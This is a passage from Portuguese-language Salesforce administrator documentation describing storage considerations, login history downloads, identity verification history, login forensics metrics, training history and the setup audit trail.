- **•** Compre espaço de armazenamento adicional ou adicione licenças de usuário nas edições Professional, Enterprise, Unlimited e Performance.
- **•** Exclua leads ou contatos antigos.
- **•** Remova anexos desnecessários.
- **•** Exclua arquivos no Salesforce CRM Content.

## Considerações sobre armazenamento

Ao planejar as necessidades de armazenamento, tenha em mente o seguinte:

- **•** Contas pessoais são incluídas no cálculo de armazenamento tanto de contas quanto de contatos, pois cada conta pessoal consiste em uma conta e um contato.
- **•** As atividades arquivadas são levadas em conta no armazenamento.
- **•** Produtos ativos ou arquivados, catálogos de preços, entradas no catálogo de preços e patrimônios não contam em relação ao armazenamento.

# <span id="page-998-0"></span>Monitorar histórico de logins

Os administradores podem monitorar todas as tentativas de login na sua organização e nos portais ou comunidades ativados. A página de histórico de logins exibe as 20.000 tentativas mais recentes. Para ver mais registros, faça download das informações para um arquivo CSV ou GZIP.

## Fazer download do histórico de logins

Você pode fazer download dos últimos seis meses de logins de usuários em sua organização do Salesforce para um arquivo CSV ou GZIP.

- **1.** Em Configuração, insira *Histórico de login* na caixa Busca rápida e selecione **Histórico de login**.
- **2.** Selecione o formato do arquivo para download.
	- **• Arquivo csv do Excel**: Faça download de um arquivo CSV de todos os logins de usuários na sua organização do Salesforce nos últimos seis meses. Esse relatório inclui logins através da API.
	- **• Arquivo csv do Excel zipado**: Faça download de um arquivo CSV de todos os logins de usuários na sua organização do Salesforce nos últimos seis meses. Esse relatório inclui logins através da API. O arquivo é compactado, que é a opção preferencial para reduzir o tempo de download.
- **3.** Selecione o conteúdo do arquivo. Todos os logins inclui logins de acesso à API.
- **4.** Clique em **Fazer download agora**.
- Nota: Versões mais antigas do Microsoft Excel não podem abrir arquivos com mais de 65.536 linhas. Se você não conseguir abrir um arquivo grande no Excel, consulte o [Artigo de ajuda e suporte da Microsoft sobre como lidar com arquivos grandes.](http://support.microsoft.com/default.aspx?scid=kb;en-us;Q120596)

## Criar exibições de lista

Você pode criar novas exibições de lista classificadas por horário de login e URL de login. Por exemplo, você pode criar uma exibição de todos os logins em um determinado período de tempo. Como na exibição padrão, uma exibição personalizada exibe os 20.000 logins mais recentes.

- **1.** Na página Histórico de logins, clique em **Criar nova exibição**.
- **2.** Insira o nome a ser exibido na lista suspensa Modo de exibição.
- **3.** Especifique os critérios de filtro.
- **4.** Selecione os campos a exibir.

Você pode escolher até 15 campos. É possível exibir apenas os campos disponíveis no seu layout de página. Os campos de área de texto exibem até 255 caracteres.



Nota: Devido à natureza da tecnologia de geolocalização, a precisão dos campos de geolocalização (por exemplo, país, cidade, CEP) pode variar.

## Exibir seu histórico de logins

Você pode exibir seu histórico de logins pessoal.

**1.** Em suas configurações pessoais, insira *Histórico de login* na caixa Busca rápida e selecione **Histórico de login**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Contact Manager**, **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para monitorar logins:

**•** "Gerenciar usuários"

- **2.** Para fazer download de um arquivo CSV do seu histórico de logins dos últimos seis meses, clique em **Download...**.
- Nota: Para fins de segurança, o Salesforce poderá solicitar um teste de verificação aos usuários por CAPTCHA para que exportem dados de sua organização. Esse teste simples e textual ajuda a impedir o acesso de programas maliciosos aos dados da sua organização. Para passar no teste, os usuários devem digitar corretamente no campo de caixa de texto as duas palavras que aparecem na tela adicional. Observe que as palavras inseridas no campo de caixa de texto devem estar separadas por um espaço.

## Login único com SAML

Se a sua organização usa certificados de provedor de identidade de login único SAML, logins únicos aparecem no histórico.

## Meus domínios

Se estiver usando Meu domínio, você poderá identificar quais usuários estão se conectando com o novo URL de login e quando. Em Configuração, insira *Histórico de login* na caixa Busca rápida, selecione **Histórico de login** e exiba as colunas Nome do usuário e URL de login.

#### CONSULTE TAMBÉM:

<span id="page-999-0"></span>[Personalizar sua experiência com o Salesforce](#page-46-0) [Histórico de verificação de identidade](#page-999-0)

# Histórico de verificação de identidade

Como administrador, use o Histórico de verificação de identidade para monitorar e auditar as tentativas de verificação de identidade dos usuários da organização nos últimos seis meses. Por exemplo, suponha que a autenticação de dois fatores esteja ativada quando um usuário efetua login. Quando o usuário fornece com sucesso uma senha única baseada em tempo como comprovação de identidade, essa informação é registrada no Histórico de verificação de identidade.

Para acessar o Histórico de verificação de identidade, em Configuração, insira *Histórico de verificação* na caixa Busca rápida e selecione **Histórico de verificação de identidade**. Para exibir mais informações, como a localização geográfica aproximada do usuário no momento da verificação, crie uma exibição personalizada e adicione as colunas que desejar.

### EDIÇÕES

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## Campos de verificação de identidade

Os seguintes campos são exibidos por padrão.









É possível exibir os seguintes campos criando uma exibição personalizada. Na descrição, o endereço IP é o endereço da máquina da qual o usuário tentou realizar a ação que requer verificação de identidade. Devido à natureza da tecnologia de geolocalização, a precisão dos campos de geolocalização (por exemplo, país, cidade, CEP) pode variar.





#### CONSULTE TAMBÉM:

[Monitorar histórico de logins](#page-998-0)

# Monitorar a atividade de login com análise forense de login

A análise forense de login ajuda os administradores a determinar qual comportamento de usuário é legítimo, para evitar fraudes de identidade no Salesforce.

A fraude de login continua a ser uma preocupação importante das empresas. Dado o número de logins em uma organização por dia, ou mesmo por hora, os profissionais de segurança podem ter dificuldades para determinar se uma conta de usuário específica está comprometida.

A análise forense de login ajuda a identificar atividades de login suspeitas. Ela fornece os principais dados de acesso do usuário, incluindo:

- **•** O número médio de logins por usuário em um período específico
- **•** Quem efetuou login mais que o número médio de vezes
- **•** Quem efetuou login fora do horário comercial
- **•** Que efetuou login usando intervalos de IP suspeitos

A seguir, apresentamos uma terminologia básica que você deve dominar antes de usar esse recurso.

#### **Compromisso**

Um evento refere-se a qualquer coisa que ocorra no Salesforce, incluindo cliques de usuário, alterações de estado de registros e medições de diversos valores. Os eventos são imutáveis e têm registro de data e hora.

#### EDIÇÕES

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### **Evento de login**

Uma única instância de um usuário efetuando login em uma organização. Os eventos de login são semelhantes ao histórico de login no Salesforce. Porém, você pode adicionar informações de cabeçalho HTTP a eventos de login, o que os torna extensíveis.

#### **Histórico de login**

O histórico de login que os administradores podem obter fazendo download das informações para um arquivo .csv ou .gzip e que está disponível por meio de Configuração e da API. Esses dados têm limitações de histórico e indexação.

#### **Métricas**

No contexto da análise forense de login, as métricas são agregações distribuídas de eventos de login ao longo do tempo. Use métricas para determinar os comportamentos atípicos na sua organização.

Os administradores podem rastrear eventos usando dois objetos de API: LoginEvent e PlatformEventMetrics. Não há interface de usuário para a análise forense de login. Use o IDE do Force.com, o Workbench ou outras ferramentas de desenvolvimento para interagir com esse recurso.



Nota: A análise forense de login não está disponível em dispositivos do governo.

## Considerações sobre o uso de análise forense de login

Antes de começar a usar análise forense de login, há algumas considerações a serem feitas sobre o seu uso.

- **•** Esse recurso é apenas para API. Não é possível visualizar eventos ou métricas na interface de usuário.
- **•** Por padrão, os eventos de login são retidos por 14 dias.
- **•** Por padrão, as métricas são retidas por 90 dias.
- **•** Como a análise forense de login usa tecnologia de enfileiramento assíncrono semelhante às chamadas @future no Apex, pode haver um retardo nos dados de login ao realizar uma consulta.

## Ativar análise forense de login

Realize essa configuração rápida de ocorrência única para começar a coletar dados sobre os eventos de login da sua organização.

Você pode ativar a análise forense de login usando a página Configuração de monitorando de eventos na área Configuração.

## Métricas na análise forense de login

As investigações forenses costumam começar com uma totalização de eventos de login, e as métricas são agregações distribuídas de eventos de login ao longo do tempo.

Uma análise forense de login pode ser:

- **•** Uma contagem.
- **•** Uma contagem seguida de uma agregação.

Cada métrica de série temporal contém:

**•** Uma consulta que usa funções de agregação.

EDIÇÕES

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar a análise forense de login

**•** "Modificar todos os dados"

#### **EDICÕES**

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Um intervalo horário de amostragem.
- **•** Um período de frequência, como de 01/01/2015 às 12h até 01/01/2015 às 13h.

Com essas informações, é possível detectar anomalias visualizando dados resumidos, que então são complementados por consultas mais detalhadas para realizar investigações adicionais. Todas as métricas são geradas uma vez por hora e acessadas usando o objeto PlatformEventMetrics.

No exemplo a seguir, o número total de logins é quatro, mas o número agregado de logins por usuário difere. O usuário com um ID que termina em "122" efetuou login uma vez e outro usuário efetuou login três vezes.



Esta tabela mostra as métricas coletadas para o período de tempo das 12h às 13h.



# Monitorando o histórico de treinamento

Como administrador, é importante saber que sua equipe está aprendendo a usar o Salesforce de forma efetiva. O Histórico de aula de treinamento mostra todas as aulas de treinamento da Salesforce assistidas pelos usuários.

Os administradores podem exibir o Histórico de aula de treinamento em Configuração, inserindo *Histórico de treinamento* na caixa Busca rápida e selecionando **Histórico de treinamento**. Depois de assistir a uma aula de treinamento ao vivo, os usuários devem enviar o formulário online de comentários sobre o treinamento para que sua presença no treinamento seja registrada no histórico de treinamento.

Nota: Se você não visualizar esse link em **Gerenciar usuários**, sua organização foi migrada para um sistema novo. Você precisa ser um Administrador de ajuda e treinamento para acessar os relatórios de treinamento através de Meus casos em Ajuda e treinamento. Entre em contato com o Salesforce se você não possuir esse acesso.

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para exibir o histórico de treinamento:

**•** "Gerenciar usuários"

# Monitorar alterações na configuração

O histórico da trilha de auditoria de configuração ajuda a rastrear as alterações recentes de configuração que você e outros administradores tenham feito na organização. O histórico de auditoria pode ser especialmente útil em organizações com vários administradores.

Para exibir o histórico da trilha de auditoria da configuração, em Configuração, clique em *Exibir trilha de auditoria de configuração* na caixa Busca rápida e selecione **Exibir trilha de auditoria de configuração**. Para fazer download do histórico de configuração completo da sua organização nos últimos 180 dias, clique no link **Download**.

Esse histórico mostra as últimas 20 alterações feitas na configuração da sua organização e relaciona a data da alteração, quem a fez e qual foi essa alteração. Além disso, se um delegado (como um administrador ou representante de suporte ao cliente) fizer uma alteração de configuração em nome de um usuário final, a coluna Delegar usuário mostrará o nome de usuário do delegado. Por exemplo, se um usuário conceder acesso de login a um administrador e o administrador fizer uma alteração de configuração, o nome de usuário do administrador será listado.

O histórico da trilha de auditoria de configuração rastreia os seguintes tipos de alterações:

#### **Configuração Alterações rastreadas**

